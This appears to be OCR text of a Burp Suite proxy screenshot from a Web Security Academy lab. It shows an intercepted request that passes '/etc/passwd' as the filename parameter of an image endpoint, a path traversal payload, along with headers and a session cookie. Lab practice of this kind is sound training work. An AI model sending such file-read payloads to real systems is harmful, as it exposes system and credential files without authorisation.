 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Setti
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0ae800630358e7208040c1820071003f.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2
Pretty Raw Hex \n
Inspector
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0ae800630358e7208040c1820071003f.web-security-academy.net
3 Cookie: session=OqMhTibBuCZEqCwK8hFIldZkoHYXyVw2
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.5845.141 Safari/537.36
7 Sec-Ch-Ua-Platform: ""
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0ae800630358e7208040c1820071003f.web-security-academy.net/product?
productId=1
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
15
16
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16